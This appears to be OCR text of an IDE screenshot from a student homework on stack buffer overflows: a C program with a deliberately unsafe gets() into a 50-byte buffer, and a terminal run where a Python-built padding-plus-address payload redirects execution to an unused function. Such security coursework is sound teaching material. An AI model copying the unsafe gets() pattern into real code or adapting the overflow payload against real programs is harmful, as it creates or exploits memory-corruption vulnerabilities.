 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Homework_5 - main.c
Homework 5 main.c
Homework_5 | Debug
1: Project
Project
CMakeLists.txt main.c
Database
Homework 5 C:\Users\faq34\CLionProjects\Homework 5
cmake-build-debug
CMakeFiles
cmake_install.cmake
CMakeCache.txt
Homework_5.cbp
Homework_5.exe
Makefile
a.exe
CMakeLists.txt
main.c
main.exe
screenshot.jpg
External Libraries
Scratches and Consoles
2
1 #include <stdio.h>
2 #include <string.h>
3
4 void input() {
5 char buffer[50];
6 gets(buffer);
7 }
8
9 void other() {
10 fprintf(stdout, _Format: "Return to function other()");
11 }
12
13 int main() {
14 input();
15 fprintf(stdout, _Format: "Return to function main()");
16 return 0;
17 }
18
Terminal: Local
C:\Users\faq34\CLionProjects\Homework 5>gcc main.c -o main
C:\Users\faq34\CLionProjects\Homework 5>python -c "print('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x3b\x15\x40')" | main.exe
Return to function other()
C:\Users\faq34\CLionProjects\Homework 5>python -c "print('wow')" | main.exe
Return to function main()
C:\Users\faq34\CLionProjects\Homework 5>echo %errorlevel%
0
C:\Users\faq34\CLionProjects\Homework 5>
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Messages CMake 1 Event Log
Build finished in 605 ms (15 minutes ago) 18:1 LF UTF-8 4 spaces C: Homework_5 | Debug
Введите здесь текст для поиска
CL
27
ENG
16:55
11.11.2020
1
3